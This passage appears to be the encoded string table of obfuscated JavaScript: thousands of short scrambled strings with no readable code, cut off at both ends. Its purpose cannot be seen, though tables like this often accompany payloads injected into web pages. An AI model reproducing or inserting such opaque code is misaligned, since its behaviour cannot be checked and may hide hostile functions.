WPi','W6blWOL7fa','WQpcOJT3pq','W4rSWQrFoW','cvddK8k7WQi','W6ldSZHhoa','mrn2vaG','W6ldVCo2W7tcRG','jryelW','W6xdJcqtWRO','W67cUmo0W7xcPG','yK4QW5Wq','W6zNWQr0mW','vLzmW5Ds','W6yIrq7cSq','DImVktK','W7VdPSkozqG','quNcTSoEaq','W4NdPCk6WQ3cHa','WRZcTSoLW7JcTa','rSkqCCkNWPa','iwdcTSosaq','WQZcUhJdPde','FLqNW5eC','WQhcIhu2Ca','jCkRW60dW6u','qKlcT2rk','mrm0g1a','q8kbWOqUWPS','W6pcL8oKW5RcQq','qeqcEG','hf/dK8kpW7G','WQddNIHTW6a','W6hdQmokpsq','fXC/W5u7','W7JcGclcOd4','vH/dQvur','oqWfFqu','Eaayn1W','qaeazZu','dv7cSmosdW','WPBcR8o1WOlcVW','b17cUmoDaG','WONdG8o4CYK','W73dGCkrW7KF','xKezWQ0m','fSofWO0XW4i','W4BdGYfvWQq','iqWzzs8','cL8MW6mp','W4P1WOrTWRu','FLq7W5mC','t0iKWRDf','jSk4WO8xWRi','osiMl8ki','Amo9iCoGBq','WOFdN3ddJX8','W5FdVCoBW7Cr','fKimAYa','W5tdOCksW7Pt','W67dL8kXW7VdRq','W7maW4ZdV8oO','cZ/cK8kbW6K','FvX3ueS','WQtcImo7WOpcTa','WRddP3tdVde','WPlcGxDKWPq','W53dPCkGWPy','vmoaFCkuWPi','ybnCFhG','sru7W7TZ','W6tdRZb4ja','WOuOjCkOW4i','cCkysSkHta','W6dcTtVcQha','raGKWQyy','s0qlyIW','WQ/dTCorndm','urpdJey1','iqFcGb8Q','Ffq0wbW','D8kzECkIWP0','WQNcO8oEnuy','qLvjFsO','W65mWOTYoW','wxjRWPX4','rSoswSoZma','CxnpW7jA','W6hdVmkFWRVdOq','WR3dTJeO','WOvQW5LLWRG','fSopimkMWPu','yLa7W5m','seaiiYa','EeWXWPan','aa1VW74p','WQj8WRRdLCkl','WQ7dLJjGW7C','u1KNsfy','gLFdK8kGW7S','WQWRfmkJW7q','uSk1EmotW74','FX5gyG','qCogp8oBW4C','WRhdPmo0WRxcSG','aNCVWR7cQq','WRxdQsiWW4a','W43cJhD+WOq','wWpdVh1u','WQn0WRRcKCkn','gf7cHrWY','fSo+WPyJWOW','xCkrBmotW78','sXJcHSoLWR8','W57cJxyRW6O','qffSqq','hfuLW5mS','Eg4VsW0','bSoepmkCWRm','lqa6W5qk','WQO4WQdcL8kp','W7ZdK8k1amoU','WRJdNZ8hWRC','ze43W4Kq','WPJcRSobWR9q','W6lcTxJdPd8','WPhdHdDEWOK','BGaTk8kp','W6xdKJv7WQy','W6jaWO99dW','W6ZcRSktzG0','WPPJbLFcVa','zv7cJb9q','z8k4W4fyWQC','W6FdNdTMWQO','W6JdRmkHAay','W7ZcH8k5h8k4','WP5PWRHJWQW','WODbWOpcTa','W4hdSmkVWPhcJa','WOpdO8kVWOBcGa','f8kbWOeUWP8','WPFdVXjWWRu','W6NcRSkv','hHZcPCkefG','WOGwmmkUW4a','mv7cQ8oyba','qr5WWRz4','WOrYW5qIWRG','W7FcO8oWW7/cPG','kumnWOFcPW','suunB2m','W7tcPt7cOwu','A8omnCkJWPe','B8otkCkGWOS','W6JdSsfL','WOr+WPDKWR0','WRhdV8oLWQxdIW','gHqQW48R','wSoDhSk6zG','lbJdLrjd','WOj1cKZdIa','cvhdL8kTW7y','wrRdGxKM','WPBdQmoAuW','W7JdVCo3W67cTq','cCknuSoZjq','kbFdIfTm','W6JcJ8oXW77cSG','WO/dPmoBrrC','W4/dO8kLWPxcLW','rCo5jCoQEW','WQ/dP3ldQs0','WQZdP2NdVbK','WOuMpCkLW4a','s8kvBCocW5m','iqWLkG','WQ/dHmkOgCkK','xvpdHLm+','WQH8WR3cJmkE','WRFdVMfQzq','wCovWOaTWPO','W5RdGCkQWPJcHa','W6JdN8o9WP7cOG','WQRdOmkrzGi','WQj2jeBdKW','W5BdGXPfiW','W6JcOCoEjLC','W5/dTCoErrO','kby2WPRcIW','h8kpw8o0jq','Eaaykve','h8kIumo7kW','W7ddUtCsWRG','deNcVmkCca','WPVdRCkoW7av','W4LkWRpcS8oc','W4dcVSoYW53cLG','W4ldHclcQsu','v8ksW5LiW54','tL0NvKS','W6FdSmorFbO','CuWGmmkD','zv7cJb9d','WQJdGSkPba','W7RcTxZdUJC','eLVdMmo0WQ0','WPRdOSoquWC','pq7cSx8c','W4JdR8kpWQe','xXSKWQTd','iqDj','ieiRW4Kn','xWJcNmo1ja','W4/dRmoJWPpcIq','tKXJw0u','oXCZiKm','zZe8pd4','W5afW6BdV8oh','br9XW5PW','WOTTf0FdTa','WQNcOCoxlg0','WQVdNJTWWPi','nmkJWQuxW7e','WQn5W7xdMmkA','WQlcOCkhlMu','f8oFdComqW','cSo8jmkhW6u','WOJdTCoGg28','WRldIM/dPZO','WQ5kWQlcKCkv','vbO+W4GS','WRCUW67dSSoB','swqsAY0','dmoRkCkD','tbFdKuK8','w0BdK8k5W6O','reFcSMrf','WQBdRvBdVJK','xelcIg9X','aCkdCCkxWPG','CSo5W4fuWRq','avXhW6vz','WQpdT8omkcq','W7NcV8o7WRVcUG','W50qW6pcSCoe','WQhcLCo7WPdcQq','ff/dN8kSW7W','W6ZcGcibWR0','hNpdUSkRW40','dafkyIC','W5/dNCk+W5hdRq','mcioW7Gh','avLElIS','nq9nW7Ol','WP3dV8oOAYK','whis','cL7cRCobgq','AvFcMM5t','qHCKWQaB','W6JdRxC2oq','W4zdCCoTWOu','W7GsW4OZva','tmkBfmoyW5m','zfzGWRDz','WRNdISk/hSkG','W7vjW4D9bq','xSk5lCkqWRW','WQddGZvHWQm','WPLrW6xdQCov','WQ/dSmo0W7FcTq','CSo9W4HyWQm','WOm7ASohWOu','mNpdVSkD','s8kdEW','t0iKWRCl','vSkpESkxWOa','W6FdJdijWRa','W7BdMIlcNZS','W7tdJINdOIC','W5ldIJtcGH4','W7NcV8oN','ovGHWOpcMa','cSo1k8ojW78','AXRdPvTZ','WO3cK3ORW6O','WRhdUmkKWQNdVG','WQqtW6a+ra','wCo5mmkJjG','y8ovdConvW','aX4yfX4','yCkABSknWOC','vczQxuW','qf1+z0u','W4PLWPTGWQ4','oqjVjSki','WRZcJ8oZW5ZcRW','W5vCW63dS8oc','AJNdNCoSEG','W4y0w8ohWOu','W6tdNtT5ja','W5RcM3y9WPm','jIvmW4m','WPJdSmk2W4NdRW','W5ZcOmoGWOhcGa','iZm6zsu','W7tdHdO','wmoiWO8YWPe','wX/dKvK3','WOLUWP1GWR8','WQldGs45WQW','lZ06jIm','W5yvW7BcVmki','WPdcLmoVWOVcPW','W7NdJdJcRMC','WOnXbKhcVW','vSodlSoQzG','mGWfpGG','W5/cPCkFhve','bfhdHWi','W77dHsxcOY4','W4pdNXWRWRC','WRdcISk3fCk6','W6NcUCo6WRBcOa','oMVcLmkqoW','C1pdQg5t','W77dGIpcPcm','i0SH','WR3cP2ZdR2O','DvFcRgPu','W6tdUNH0mq','g8kupComWOK','WQ7dVX92WOS','WPHQwahcQG','t1qjAY0','wmoZkCoQBq','tu47EIi','wXtcLSo1W6y','oaaJkG','WP/dQmkujmkv','f1KoWRDk','cSkbBCkuWPi','W4fHbfRdTa','W7ySW7FdGCoc','WO8Qna','WOeSjCkiW4K','WO7cOmoUW5lcIG','W6hdRSoakMa','WRxcJxzCWQS','W6xdRcn+ca','gCkyumoUdG','rZHIwf4','iWDKq0S','wSotkmocW5C','lb3dLr9B','W5/cPCopqbO','W6/dTsFcRs4','BXZcPf5Z','BqRcSbqW','y8k0wW','nZ3dG1np','WQqBa8kEW7i','W6lcVmo6W6NdUW','CLbXsWq','W4OfW73dS8oi','sfnJxqK','ifpdGvbe','WQz2WRC','WQtdS8ojkwW','W7/dGIJcTG','s8ofkq','WR3cJwZcRcu','xX0PWQWm','hGKXlmki','cCoaWOX8W7q','WOCLomkQW4S','W6RdR8kFEHO','WQVdMdrXW60','kWWSmCoe','gaZdGfaX','gf7cHrXW','WRddImkOsSo0','WPJdMtT2WQq','u01Uxq','W5tdQ8kpW7Gk','WOehmmkGW4a','qYnLEva','tXKKWP1k','ocq+jIm','AJRdLh0K','oreRj8kC','W6ZdNmkABbO','W7lcVCkPW7JcVG','xKqdzZa','iKq3W4Th','ANbXjdm','W6dcTtVcQcK','c1uMW5u2','dCoVlCkhWRa','rb80','W73dPSkgFuq','yLi3W5Wk','fmomfmoyW5m','rZ/dMCkhWQy','wSoCv8o3nG','De97W4HL','gHxdVCoeW6K','WQT0WRRcMCow','f2ORq14','WR3dKSkKWRxdSq','lX5uWP1z','W4PPomkJW4m','WOGMp8kOWP4','WRVdImkOcCo5','WPGRWOzJWQW','BLRcQNPJ','pWySjSka','W5ddNd4/WOW','ovLYFSoJ','fCkjsSo1kW','W7ZcH8o6umk5','W5aMW4i+WQS','prlcR3Hp','bWqXjre','W6JcPdlcQcu','EuK9WPiq','uMG1jb8','yxnNW4nc','ebyOW5aT','WQVdOCo8yIW','d1xdHmoPW7S','dvJdOW','q8k7CmkxWRy','yG3dUa5T','yCoimmkPW58','WRhcO8oLW7RcRW','AuJdSsq9','W6tcTmoHW7pdUW','WPTrW6VdVCos','kW3dMe1v','Et7dHSoOFG','hGyUimkk','W7hdSmkHWP7cJa','eby7W4KS','f8oAkmkzWR4','uq3dLvaX','D1jHvWq','ubiyot8','A1FdQqCC','tSofkCoXzW','aXtcH8o5W78','b0BcUmofaW','W4NdPCk6WRFcIq','AxpcOwDD','a1iqBZC','ltVdRvbl','WRXWWRRcP8ky','WOm7Fmk6W40','WQtdRCkrFqa','FXeQmva','WO7cOmoUW5lcGG','BKlcPgmC','tfjTW4aE','tCktE8ovWPe','u1Dztfy','WR3cJxddOc4','W6tdRmkAAau','xrm+WQWn','e8oVWPqKWPS','BCoXW4O','WOiUnSk/W5u','jZWukeO','Ea8Ekua','W5GFW7VcP8kS','AXVdIffb','BCoppmkTWPW','fu97W7fo','W4/cPCkpau4','WQpcMmoSW53dRq','W7xdPYC7oa','W7NdGJulW6q','aXKPWQSy','nhRcM8kbWQO','WQ/cMSo4e8k7','lGWTlSka','bNhdISogW7O','rmkmoCoBW4i','tuL3W5r6','cs0dgSk9','W5LgWObnlW','WRH+WOpcRSkj','W6xcOCoEFra','WRxdICkPfCkM','suXelxS','WP5YWPTIW7S','WPJdRmkoW6Sk','BrhdNf5d','WR3dHmoSzce','FflcQLLV','W7vmW5q','WQ/dL8k2gCk3','jYGtgq8','kmohWPqxWQG','xSoilSorWP8','WQVdVdVcONe','pmoLWQWdWQe','mrVdS1Xp','efiCWRBcUG','W77cVmoLW7NdVa','WRpdNIG','n1ddI8olWQe','W4WIrq7cRq','aSo4nCkSWQ8','W5aEW6hcPSkg','WR/cILa0W60','y8o8W4fwW7W','fSooWPyNWOW','WOmppSkuW4i','hbzLW6uE','uc9/A1m','WQtdNtvNWQG','W53dG8kHWPZcKq','w1NdL8k7W6G','rCkfASk9WP8','W67cQCobW7tcRG','WOnKmSkSW5e','WQ7cJ3yeWR4','tX8oWP1k','WRZcNSo7','WR3dG8k+nCkI','w8osWPCGWPm','wSkEuSo7nq','wvHRW7W1','uSoUB8oUyq','c8kbW4WHWPe','WQSUW4tdMmoB','Fvi3W4Sy','sXvOv0a','dHeVW4GW','CSodd8omta','W54uW7VdMCok','WOLNc0O','WQzyWPFcS8ku','wsddUCkrsG','WOORh8kkW7m','pvdcQN9y','W7NdVmkXW5Wm','W7NdGIrAW78','W6tcVSoLW67cTq','W6pdTCoPW7ZcVW','g0vPWO16','WRvGWPT+WRy','d1xdHmkwW7S','nYNdMmo1Ea','aGuZW4TS','jxRcNCkFsa','WQpcSCo2W6/cQa','uSofa8onW5a','W5lcTmkYW4pcMq','CHeKWQSq','W6ddSIvZpG','ANb/DhG','Drb5zCoJ','fZJdPs0C','c8kZmCoZAq','cfZdMCk+W5a','rSoooSorW5y','WRJdJYmuWQS','iCo5WQKSWRK','WR1SW6pcKCkF','sgqqW7Xu','W5ahWQ/cLSkg','WQxcTtxdQZe','W43cU3O0W60','WP5Naq','iXeTWOzz','WRaQnmkpW6S','oe4WWOFcGW','kbyWWORcNa','WOFdMSk1WRVdOq','mvmUW5Wx','dXOliq','cbNdKSkSW6K','gSoXlCoNAq','W7ldIs3cOW','BSkjBCkm','WQFdSg/dLZ0','W7tdGdZcOdG','W5BcJwDIW40','W6dcUcVcPMO','nGidiKi','WQNcO8oEDgm','WRRcJCo7WP8','W6JdM8kVW7i/','W4FdUmkRWPBdNG','WQNcSColiN0','umo0nSkJza','ifq/W58v','dbzTW7Ge','sfXRvhS','vJHus0C','uSoUB8oRzW','dCkmWPuNWPC','Aw3cTwXB','W5tdNSkVW6Gw','WOSIW4O+ra','WP5Rc03dUa','sHbXW5rJ','DxejwHi','calcL0bH','WRxdGtmgWQS','cMH/qvG','FL3cQMzv','W7xdNCk+W5hdRq','WO7dPmkVWOBcHa','tCkeF8kuW5m','WROiW6a+ra','osa+jNC','W45gbeRdVG','t0FcTSovcW','W4VcMNj1W50','lSkdECoSW44','W6FcHcPSW60','WP9NerxcMW','W7BdJcifWRG','EsRdGmo/Fa','cSksEmkeW4i','dSkzbmo0mG','xvPNtW','cYRdHM51','sfz+wu0','W73cJmoRW6u','WQxdKcHVW4C','WOZdSmoDtbC','pmk4WOWaW6G','suu7BsW','uvVcTNK','mfdcQMLf','dH04bcq','W40yW6ZdUCkl','BCogkCk4WPm','BJNdNCo4BG','bK/cTCoqeW','emocWODVWOW','W6FdLZvMW7a','W4JdR8kGWOBdIa','Fb3dUuy','le4ukeS','rmoDi8osqa','vXxdJfL9','W5RdQCkHWPZcUG','h8kBuCoOiW','W4RdT8omW7eF','WRtcJ8obWPdcRW','WO7cO8kTWP3cIG','y0/cQL1V','WO8RWOzPWRW','lZKRksu','WPbrW7tcLSkg','qY9LwHa','fmoXlmogW5e','W6xcVCo2WRJcPq','W6RdUSkHFqW','WQ3dVSo2W7tcRG','qCkpBmkNWOm','WOnSeu/dSG','WR7dUCocjhO','CSkVuJxcPW','W77dGsNcRJG','baT0W68a','WRz4fwNdMq','t8oth8orW4m','W6JdRwK5pa','fehdMmkTWQi','wWZdJeWK','W6LLWQnymW','WRVdJJKpWRq','WRZcNSo7W5ZcVW','D3ZcQ0Dr','y8oXW4HFWQu','W7ZdJ8kOfCkY','suWbydC','WPZdQSoqsHC','bwtdVCoeW6K','WRldShZdOs0','iGPfW7yd','wInLa0G','f8kmWO4RWPa','W5RdJNb1WOC','W7/cTmoTW7VcTa','CKPltXu','WQj6WQRcMCkx','gCksuCoXlW','WQ3cSCo7W7lcRa','WQ3cS8o9W77cOG','W6xcSCoRW7VdQW','W6lcQmoOW7ZcPq','DsddNCo/nG','WPlcIMyTW4i','WQ3dSmk1W7FcQa','h8oeWPaNWPa','w3pcJ8kqoW','e8ktv8oUiW','gcykbb4','j3xcLmo+lG','tLCOAs8','WP7dQ8owtb8','kHxdHvPc','eeFcUmodsG','danWW7in','W6tdPmoEAGu','b1XRteu','auxcTq','es02ghe','aSo/kmk2WQK','qYvhquG','uInSrKS','W7RcUCoXW6/cQq','W7JdTSkBEH0','WOi8W4y8W6S','W43dRmkoyci','yCormmkTWOe','pXyNWPlcMa','jWyqlLy','kteRlta','wCo1omkBW7i','bGX3W7iy','h8oDF8oiWOe','kWWSmCk+','lGWUkSkB','ACo2W5TwWRi','WPLrWQ/cVmkg','WQfHWP3cM8kj','f8k8ySkJna','i041lmkn','W4RdGdKeWR4','iZJdPs0C','kXePlmkd','qXqagaq','scmGWQOD','sNpcNSkkWQW','W7RcTCo3W7dcQa','m1G9','W6FcKxO0WQC','W6NdRCk3W7JcRG','WOyRWPLPWRu','WRNcMmoWWPBcUq','WRtdSh/dLZ0','W6/cR8kwFJO','i8oxomkUW5i','ffJdMCk7WRu','W6RdKSkKWRxdSq','W53dVmoBWR9m','s0P7W5HG','nLO3WOddKq','sfe/WQaE','WRHpkq','urVdUKW/','W4/dO8kRWPVcKq','WOVcV8kFqHS','jd8Ritq','WRddKmoWWP7cUq','cSocomogW4e','ovOWWPBcIW','vmo3jCoXzW','WQZdTrHZWQi','WPxdJgldStK','A8kooSkJWPW','W5CEW6hdUq','W7BdGJGdWR4','f8o9jSoGyq','jMtdGmoYFG','f2ORuZu','W6VcV8oNW77dOq','wKTIFqe','cLTLsf0','lqb+WP0B','px0MCNC','AgBdGmoZBW','wCkbW4jIW54','W73cRLv6WQG','qWGOWQSn','WOnWWPe3W7S','ytfKW5pdJa','W5hdVSkv','bXzPv0S','xqZcIe41','B1pcOwrt','FKq0bva','mgLizCoj','jW9Fl1e','zdizWOaR','umkpASkxWPa','WQpdUMNdLY4','wSoDxCo1kG','W4OMW5qSWRy','ft/cJmoUW6K','wH/dNxqi','W6jCWOnXcG','mr/dHvff','b2/cQmoekq','WOvLWP83','bbjRWO8Q','FKVcMM5t','s1WIcW0','q0OnA24','W5bMdfJcSq','gfhdMmk9W6O','W7jyWOz3ea','Db56vaq','W7ZdP8kxFqy','WRxdNI00W6m','W6ddOmkB','WOBdMSoCtHi','dCooWOWXW54','iqyfALe','iaZdS01f','W6FdOSksvGC','W5RdR8kPWPxcIq','x8otbCorW6m','qCo7W7XYWPa','WOv3WONcKmkZ','W7RcNSohW67cSq','emo9i8kbWRi','DunxmeW','sa4OWQSA','gHKiW5m3','cqrIWQXG','kW10W74H','wCoRW4DyWQy','W7/cTCoYW7lcSG','WQJdImkO','usvLwMG','W7NdMstdTwO','f8oYl8kwW7i','WRxcJxGfWRS','WRNcMSo4e8k7','jt80iti','W7BdGJKlWRy','CHaWjSou','WRNdN8oHESo0','gLJcM8k9W6y','qK4qzYa','WQVdJmoWBYe','xLNcQCoqba','bXGPw0S','BLRcQNO','WP/cKhzPWOW','t0iKWQTf','cSoTCSo5W78','W7pdG8kZbSoQ','mv17vru','WR7cH8kHESo0','AvpcSwiC','ddddQ2bP','WQ/cGNKfWRS','W4/cRCkTWP3cIG','W7hdGZC/WR0','rrWIW4P4','t8kqCCkkWOC','frKPW5K0','vvFdMCkMW6q','qNvAscO','g8kGBmo5W78','W5ZcHI99WO8','WPpdRmoBaqW','vsv+qfW','sXVdLK85','WRxcJtqpWQ0','fmkRBCkuWPi','A8orDmkOWPC','zaFdVqnZ','B086W4rz','A0hcSsqx','WP/cP3zaW78','xZhdGSovvW','ACoglCknWOy','W6ddNtDIpG','tCkuD8kBWPy','WQhdPMJcTxW','W6jlWO9Uea','mai9W5iw','WOfVWPeHWRG','b8ociCoBW4e','fSovl8oBW5y','d8oYiSkwW7i','BunIzCov','jIpcH8k6Ea','WQeiW4O+gq','laaHimkz','W6JdPmkxzWG','tCksC8kDW5m','aSoaFCkxWP8','WPKMWPfTWQG','WPP0WP16WRO','W7ZcKva0W60','gb0JW4X9','W5yhW6RdRG','vcT/s1G','W5BcGhS','WQRdIcPfWQi','WPCIb0hdPq','W4ZcHNCWWO4','WPqCW6RdSSot','W4hdL8kZrq','abzTW7qp','Amk6WPe9W7e','WR3dSsv3pG','rWPWW6mA','wstdMmo1Aq','W6RcGcKVW60','WQNdLcG5WQ4','mv7cTmk9WPy','vCkfE8kwW4G','vmomWOCSWOS','W6BdOmkrzuq','W53dQmkHWOxcUG','BfiSW5Wa','fCo6imkgWRO','FbRdR1H4','WOmXjCoGW4e','WRZcKva0W60','rmkTuCoOzG','xxfKxee','W4VdSSoJWOdcHa','jI5DW5Sg','W57cKhfEWOe','ubVdJfS4','EvpcSwWr','nGWyleW','EHTKWP7cJq','WRNcMCo7WOpdOa','p1GHWOdcNW','FMiNW6Ky','W4HoWODvdG','b8opiSoaW5S','xSoMj8oN','oXSWdK8','FbeQmva','vdHUt0S','r8knE8kwWOC','WQZcLSolWR3cNa','kqyWAmkf','wrlcHriZ','W7ZdPSknFrO','WR/dUCoreMO','DsddNCo/Eq','W5dcH3SWWOK','WRhdUmkoWRxdSq','rSoczCkfWOi','WO/dT8kzm8k1','W63dNmkT','W6tcS8oWWRBcSW','AvpcP2fz','BudcRhTD','W5CsW6BdRmoh','WQtcPSkfEde','EGT/W5pdPG','WORcRmobW7eF','sgdcIq','W4ZdRmkRW4ZdRW','W5T2WOWSWQG','oqCsnqu','hHDHW6ut','wCkcWOeTWPe','jb3dJ1Pq','gGeFW5m3','xqaHW4T7','FG0RW44C','WQpdUNxdVdS','dCoxk8kuWQS','dLJdGSoPW6S','aeNcMmkQW6a','reeOgea','xbxdL8oeW6K','WQJdVCorlcq','dciZmK0','uSoUiCoIEW','W7FcGwO0W6W','wcLQwLy','f0/cQSofgq','W4ZcL3T8WOu','W77dLbpcUY8','W5RcKs91WO0','a1ummeK','lZVdJmkHeq','W6hdTmokiw0','W6ZcVmkfBx8','WP3cQCotWR0','jWqEkqG','vvv/veu','cSoflmoaW5m','gSooWO0PWPC','bJ7cVmoPWQ8','WPLrWQ/dOCkS','WQdcVSo6W6/cQa','W6tcS8oS','rZHKwLa','oHCEjea','W5yAW6BdUCov','WOnOWPDGWQ4','lbn5t8oj','WOaGpCk5W4a','W7xdNCk+WPpcRa','WPClo8kBW78','tXf0W7yj','vXRdHfap','saBcNJzW','rxqtW7e','vIHNsWe','WOnOW5LUWRq','d8oYl8kk','rdPQqbm','WOjNxItcSq','j1XTW6vz','h34NdG4','BmowW7XMWOa','W6znWP5bfa','W47dHJBcPYq','WOLPiCk/W4W','WOtdIKq','cXe9W507','W4GMWOjTWRC','wuLIWPzK','xcddUCkrsG','vJLutva','W6ddRNu1pq','W67dMt7cPIq','WRBcJ8o3WOhcUq','gHPPv0S','urddIvu+','emo+omkSWRG','m1GHW57cGq','gSoYlCo3yq','tKFcT0rT','mGmKc0S','ANb/Ad0','WOHdW7/dPmkD','BrVdOxf6','ja0SimkB','W5RcR2PvWQy','ovqRWPJcHq','WP5JWOyHWRm','W6DjWO57kW','v8kfBCkm','dafelMm','m8o2WOeuWO0','tuJcRh1L','W5FdOmkoW6WD','W7xdMxBcUIq','WRpdUNFdOtO','W7BdHcNdOIq','W7ZdNmoqumo0','odKPktq','ya3dPeLP','W53cS8odW7Wr','aWiVia','WRxdI8k+wmoL','W7BdIdGuWPC','CY7cMCo5EG','bWqLxe0','W6/cVmo6W7JcQG','fmkje8oPlW','W6JdVSkdW7ig','cHaKW4K0','jWWdiSoc','WP5NfLVdVq','iHVdGwbb','WQ3dSJVdS1q','tmoaFCkuWPi','WPddQSousbS','AMvVoc8','sCooi8oaW5C','W4XoWOLMca','W67dRt5/nq','isitluq','WRhcQ8oWW6ZcVq','paDmtqu','W6tcTCk4W7JcOa','WODDbKhdVW','W7ddGZufWQW','WQBdLtvJW60','uvGUW5v7','jhdcM8klWRS','WRNcMmo4WOxdTW','chhcQmkhWQy','WQGeW4O9bW','cqPHW4uG','W6JdOmkhjaG','xu5WW5PM','WPVcVmovW74y','vmo5lmo3Bq','WPHVWPaHWQK','hW1OW74E','ANb/lJG','vcfSxfa','W7JcOmokW7lcRW','rs97s14','yKWXW49d','WQxdSNldUYO','wSoDq8kqzG','l3NdUG','nvqVWPRcIq','zfmUW5ey','q8kbWOeNWPa','smktWP52WOi','W5VdJMf1WO4','WPLrWQhdV8oj','WQNdUmollcq','W6ZcUCo7W77cSW','WRtdHSk0fmk4','cmoqtmo1mq','a17cRXXW','pvBcPhLD','W6FdGtvNWQq','WR/dImk0e8k1','wCkEuCo1lq','WQNdG8oviMu','W5JcHNzvWOW','WQ9kWP9Qea','e13dKSkTW6O','WQNdRSkErYK','WQlcSCojjgC','yufXxru','WR7dT8oLW6xcOq','laFcTxuh','vCo9iCoOBW','FmohcCoGW7q','W6dcTN3cUdG','BX3dP0TZ','c8oeWOmMWOC','gSoUj8oWFq','WO7cOmoUW47dIG','DSoGWPqxW5S','vKddK8kKW78','W65DWP4YbG','D3i8jZG','WQNdOxldPZa','W4JdVmkiW6KF','whBcI0XJ','W7VdLtnIW60','i17cLmoDka','wSkzWOr6WPG','WPuQi8kIW4K','AueQW5Xu','weGlya','W6ZdSCoEEHK','W5yUW67dVSoh','qhb/AhC','W53cVCoS','WQ/dPN7cPtW','W67dTNtdPZu','Amokk8kHW58','W5zZyCo9WP8','p1yHWP3cMa','AtJcICk4Ea','rbj3W6vu','WOnUeepdVW','W5RcSSo/W6NcOW','tbbWW5HM','WQNdSCoai30','hbqQw8k7','W7ldNYxcRJK','f8kdFSkwWPi','W7hdUM42wG','tL57xXu','hCoZWPSBWQK','WQeuWO53eG','rSoXa8odW5O','W47dHJrcbG','WQNdHr5XWQS','qGRdUCkrvG','f23cKSksWQW','aZ3dL8kkWQG','WQdcS8o6W7xcTq','WPjYCCohWOu','W5D7iCk1WP4','DmorW5TpWPC','W6ddRIv+mq','DeeVmva','DstdMmo4EG','ASkqwCkVWOe','W7RdPmknWRhcTW','f2ORdH8','W5FdOCkkW7yB','CHeIWQeC','W6FdT8kn','jWSJa0umpMalWQhdGWC','aaW+WRCz','WOiSjCkSW4K','tSkbz8ocW5m','WRJcKSo6WPdcOq','WPlcR8k6WOddMW','W7ZdHCk1hmkW','fvxcMmkQW6O','eqGPW7S','FL94wre','amo3lCkaWQW','W6ldHJ4LWRa','WOFcOmk1W5ldRW','WRxcJxzaWR0','wZdcG8kwW7C','W4RdJdudWRO','ESownCkJW58','WPGMW5PUWQ4','WOPJauVdLa','WRtdOwVdU2q','WRxdICo3hmk9','dX8IWQKw','WRRdRvRdUdy','DqizlKG','B0neCfu','WRxdICk2gCk6','W6ZcVmk1W6/cPq','gb0JWODG','e1b4WQC','d1hdHmoKW6C','WOSiW4O+ra','WQNdL8ovztG','weqwiYO','WRZcMCoQWPNdTW','WRVcICoXW43dOG','WO/dT8owvX8','WOjTeLZdSa','W6hdSSoalMW','W5OuWQldRSod','CKD9vb4','fte8pd4','urddJf85','WPJdNdn6WQq','F0FcSxLt','W4BcVmkfBsK','zSoVaCoTW5m','sKvjW4nJ','lGi2imko','WRxdLmkUfCkM','vmknumo9BW','waG5WQOx','rmodj8oTAq','yCoimmkPWPa','W57dUmoUW4ldHq','W6FcKsCEW4C','W67dMsNcOs8','WRddRtVdUZe','bNVdL8kqWQe','B0u5W5qx','WQBdNxDGWQq','W7JcJCoSWPJcUW','W7hdHmk1h8k/','sCoyeSovW4a','WOLDfvZdTa','eCoepSkwWQ4','umonC8krWP0','krDKW7NdJa','yN8/W58y','W7pdRsb4na','uSkAr8kuWPi','W7ldIci/WRi','rZ94rG','lJuTCNC','w17dG8k6W7S','W5/cPCkFvre','W6FdKI9MWR4','emooWOX4W54','WPFcJwZdR2O','WRFdGmk8W4ddRW','r8ookCovW54','breuieW','W6hdSSokowa','W5pcJhaQW4a','AGODWOWn','oqioFqu','WQdcK8kMqCkO','Av7cOc8c','uYT/tXi','wHuPWRer','Cv3cOG','q8o1lCoTjq','zv7cJeia','pbyNn8kq','yvz6fH0','xb/dIr5W','bXG2wLe','WQddUColkN0','WR3cJwZdR2O','wa4+WQOl','WQO3W7ddSSoB','irjhW5ql','ASogl8kPWQ0','WQpcS8oWW7xcTq','W7/cVCo2WRxcUq','WQldKdbSWRG','yuvJWP8D','AI1vqNC','WP/dGYiWW5W','du3cTSkreq','iWW2lmkk','ke4SkSkD','vLFdL8k9W6O','yLiQW5Wx','W4zPCCkLW4a','fNxcOmkNWQ0','WO9+WOaUW6u','itrTW4mN','CYxdH8o/Aq','wXtcLG','A8orDmkVWP0','xh5VW551','CCo9W41CWRG','W57cUSoUW4pdKa','DfhcOcbr','WRpdLd4','qGRdK8krsG','W7RcMCoEW7hcGG','xfmnEci','wfiuW7Ki','dCk8iCoMzG','fYa8W585','ffVdNCkGW6O','W5quW6hdR8oh','WPq9mmkJW5e','iqypmWG','W5pdP8keWRit','WRhcNmoQWPdcVG','W7tdJINdOJK','WRtdUMK','lSkdECoS','AwuQtXW','W57cKxbXWPK','exi1WOhcPW','W5dcJxzXWOK','W5v+iCk1WP4','W53dJmk1tcC','bWb+WP1z','AcldK8oYBW','WOlcRSocW7Lo','uSoUEmoRzW','WOLPWPTNWRi','WQNcO8oEkrq','DunxkKq','WRddKmoZWP7cQq','W5NdOmkiW7iF','WPlcKw1NW4a','W6ZcVmkfBtu','iKW/W58C','W4OMW5rVWRq','yK4/W48q','WRhcJSkZWPxcQa','ieC/W41d','eCkGrSotW78','jG44W4dcKa','W6tcTSoSWRBcOG','f8k8ySoLza','WQr8WQVdLCky','WOmwpmkIW4e','mbVdN0Tt','tMdcReP4','aSoapSowWPy','zKK7WPau','aSoapSoyWPu','WQ7dNZz9WQm','Eev1wbK','aZlcNSkjWQG','W7zBW5a+fG','W7JdN2hcPYu','mCoRWPqTWP8','W67dPSkktau','yH3cP0zY','c8o6omkaWR4','jSk4WO9AWRa','W6BdMs8mWRO','WQNdVSoEa0K','f2ORdG','WQP5WQ/cGCob','W63dOSkjrr0','iXhdGKSn','y8otcCogrG','lbpcQG4x','W6JcT8o6W6NcUa','CuWXnCki','c8oeWOuRWO0','WQddMs4UW60','wfqAW443','uSoYnSoMEG','wWFdUKG1','jduTAhK','qaJdN8kKW6G','DI7dJmkHeq','W4RdQCk4','WQxdNIHWWQG','WQNcNdz9WQm','suyfAIW','dmk8smkJka','W6VdQ8knW7OD','jJJdPs0C','WQNdTN4','W6ZdRZ7cUaW','W7JdSHiWWPa','WQzipgBdOW','c37cHmkqW6q','s8knrSk6nq','EL8LWOFcJq','WQ3dSmk1WQFcQa','W6ddRCkABbe','dCo+pSoEWQ0','WO7cOmoTWPhcIG','gLFdK8oKW60','AgqXW54m','W6lcU8o8W77dRa','gKtdHSkSW6e','WRNdKmoQWPJcUq','xffUFbi','WRJdJJKoWQS','W65eWOn9dq','WRtdLc5lW